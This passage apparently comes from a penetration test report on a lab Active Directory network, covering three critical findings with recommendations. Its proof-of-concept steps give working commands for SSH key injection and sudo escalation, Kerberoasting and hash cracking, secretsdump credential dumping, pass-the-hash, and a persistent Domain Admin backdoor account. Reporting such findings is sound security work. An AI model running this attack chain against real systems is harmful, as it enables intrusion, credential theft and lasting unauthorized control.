use “select * from users” and it show the credintials

## 4.9 Privilege Escalation via SSH Key Injection

**Critical**

### Description:

Following successful exploitation of an RCE vulnerability on the VPN control page, the pentester escalated privileges on the compromised system by injecting an SSH public key into the authorized keys file of the ubuntu user. This was achieved by generating an RSA key pair and executing a command on the victim machine that wrote the attacker's public key into /home/ubuntu/.ssh/authorized_keys. This allowed the pentester to gain persistent SSH access as the ubuntu user, who had higher privileges than the initial shell and from it we can switch to sudo user.

### Impact:

The pentester found that the ubuntu user had sudo privileges. After logging in via SSH, the pentester used the command sudo su to switch to the root user. This provided full administrative access to the system, which enabled:

**Full System Compromise:** The ability to read, write, and delete any file or configuration on the server

**Access to Sensitive Information:** Root access exposed credentials, logs, and configuration files.

**Potential Lateral Movement:** With root-level access, the attacker could pivot to other systems or escalate within the internal network.

Vulnerability Location:

http://10.200.118.12

Recommendations:

**Restrict Sudo Privileges:** Limit and audit users who have sudo access, especially default system users like ubuntu.

**Implement File Integrity Monitoring**: Detect unauthorized modifications to .ssh/authorized_keys and other critical files.

### References and Resources:

* OWASP – Security Misconfiguration Prevention  
  <https://owasp.org/www-project-top-ten/2021/A05_2021-Security_Misconfiguration>
* CWE-427 – Uncontrolled Search Path Element<https://cwe.mitre.org/data/definitions/427.html>
* NIST – Best Practices for SSH Key Management  
  <https://csrc.nist.gov/publications/detail/sp/800-63-3/final>
* Sudo Documentation – How to Configure Sudo Privileges  
  <https://www.sudo.ws/man/1.8.0/sudoers.5.html>
* Linux File Integrity Monitoring Tools  
  <https://www.tripwire.com/products/file-integrity-monitoring/>

### Proof of Concept (PoC):

1-generate rsa key using this command “ssh-keygen -t rsa” then put the path of place you ant to store the file on it .



2- copy the content of the file .pub



3- from shell we got in last vulnerability [Remote Code Execution (RCE) via VPN Control Page] uses this command on victim machine

echo "[ key file content]" | sudo /bin/cp /dev/stdin "/home/ubuntu/.ssh/authorized_keys"



4- change the permission of the key file on attacker machine using this command “chmod 600 file name" then use this command to connect ssh ubuntu@10.200.118.12 -i key

successfully switched to ubuntu .

5 - use “sudo su ” command and this switches to root user



## 4.10 Remote Access Control with Admin Privileges

**Critical**

### Description:

RDP can be used to access Server 1 and 2 remotely with local admin privileges potentially exposing it to unauthorized access

### Impact:

The penetration tester can demonstrate how unauthorized remote access with local admin privileges poses a critical risk to system security. This can include:

**Full Control of Servers:** Gaining remote access to Server 1 and 2 via RDP with local admin privileges, allowing unrestricted control.

**Potential Impact:** Enabling actions such as data exfiltration, unauthorized configuration changes, malware or backdoor installation, privilege escalation, and lateral movement across the network—ultimately compromising the integrity and security of the entire environment.

### Vulnerability Location:

10.200.118.31 (server1) and 10.200.118.32 (server2)

### Recommendations:

**1- Disable Unnecessary RDP Access:** Restrict RDP access to only essential systems and users. Disable RDP on servers that do not require remote desktop functionality.  
  
**2- Enforce the Principle of Least Privilege:** Limit administrative privileges to only those who need them. Avoid using local admin accounts for routine access.

**3- Strong Password Policies:** Enforce complex passwords and regular rotation for all accounts, especially those with remote or admin access.

**4- Enable Multi-Factor Authentication (MFA):** Implement MFA for all remote access, including RDP and VPN.

### References and Resources:

* **OWASP A05 – Security Misconfiguration**[**https://owasp.org/www-project-top-ten/2021/A05_2021-Security_Misconfiguration/**](https://owasp.org/www-project-top-ten/2021/A05_2021-Security_Misconfiguration/)
* **CWE-269 – Improper Privilege Management** [**https://cwe.mitre.org/data/definitions/269.html**](https://cwe.mitre.org/data/definitions/269.html)
* **Microsoft – Securing Remote Desktop (RDP) for System Administrators** [**https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/clients/remote-desktop-clients**](https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/clients/remote-desktop-clients)
* **NIST Guidelines for Securing Remote Access** [**https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-46r1.pdf**](https://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-46r1.pdf)

### Proof of Concept (PoC):

1- Use this command to find the GetUserSPN.py : locate GetUserSPNs.py  
  


2- Get for kerberoastable accounts and their TGS hashes: proxychains /usr/local/bin/[GetUserSPNs.py](http://getuserspns.py) corp.thereserve.loc/laura.wood:’Password1@’ -dc-ip 10.200.118.102 -request





3- Crack the TGS using: hashcat -a 0 13100 hashes.txt trial-passwords.txt -o cracked.txt 

4- Check cracked.txt and you will find the service name and its password using: cat cracked.txt



5- Use proxychains xfreerdp /u:[svcScanning@corp.thereserve.loc](mailto:svcScanning@corp.thereserve.loc) p:Password1! /v: 10.200.118.3x/dynamic-resolution +clipboard and we will be logged in server1 and server2  


### 

## 4.11 Remote Access Control on CORPDC with Admin Privileges

**Critical**

### Description:

The CORPDC allows remote administrative access without adequate restrictions, exposing it to potential unauthorized access.

### **Impact**:

The penetration tester can demonstrate that RDP access to CORPDC with administrative privileges introduces several critical risks, including:

**Full Domain Control:** Remote administrative access allows full control over the domain controller and the entire Active Directory environment.  
  
**Widespread Compromise:** Control over the domain controller can lead to lateral movement, persistence, and total compromise of the enterprise network.

**Unauthorized Configuration Changes:** Administrative access enables modification of group policies, user permissions, and security settings.

### Vulnerability Location:

**Endpoint: 10.200.118.102, 10.200.118.21, 10.200.118.22**

### Recommendations:

1. **Disable Unnecessary RDP Access:** Restrict RDP access to only essential systems and users. Disable RDP on servers that do not require remote desktop functionality.
2. **Implement Pass-the-Hash Mitigations**: Block NTLM authentication where feasible.

### References and Resources:

* OWASP A05 – Security Misconfiguration  
  <https://owasp.org/www-project-top-ten/2021/A05_2021-Security_Misconfiguration/>
* CWE-284 – Improper Access Control  
   <https://cwe.mitre.org/data/definitions/284.html>
* Microsoft – Securing Domain Controllers Against Attack  
  <https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/securing-domain-controllers-against-attack>
* NIST Guidelines on Securing Remote Access to Critical Systems  
  <https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-46r1.pdf>

### Proof of Concept (PoC):

1- Switch to root with sudo su and change the [secretsdump.py](http://secretsdump.py) privileges with chmod +x secretsdump.py



2- Write this command to dump the hashes from 10.200.118.31:proxychains impacket-secretsdump ‘corp.thereserve.loc/svcScanning:Password1!’@10.200.118.31 (server1) 

3- We will find the svcBackups with this password

4- Dump the hashes from CORPDC with: proxychains impacket-secretsdump ‘corp.thereserve.loc/svcBackups:q9nzssaFtGHdqUV3Qv6G@10.200.118.102. We will find the administrator hash so we can perform pass the hash



5- Write proxychains crackmapexec smb 10.200.118.102 -u Administrator - H d34edcc015856e386074795ae86b3e -x “whoami”. We should see Pwn3d and we can see that we are corp\administrator



6- proxychains evil-winrm -i 10.200.118.102 -u Administrator -H d3d4edcc015856e386074795aea86b3e ****7- Now we have administrative access



8- For persistence we should create an admin user with New-ADUser ziad10

9- Check the admins domain name and then add the user with ADD-ADGroupMember -Identity ‘Domain Admins’ -Members ziad10

10- Set the account password with Set-ADAccountPassword -Identity "ziad10" -NewPassword (ConvertTo-SecureString "Secur3P@ss2025!" -AsPlainText -Force)



11- Activate the account with Enable-ADAccount -Identity "ziad10"



12- Now open remmina 

13- write the CORP DC IP

14- Write the user credentials

15- We are now logged in now with an admin with full control on server1 or server2 or even WRK1 and WRK 2

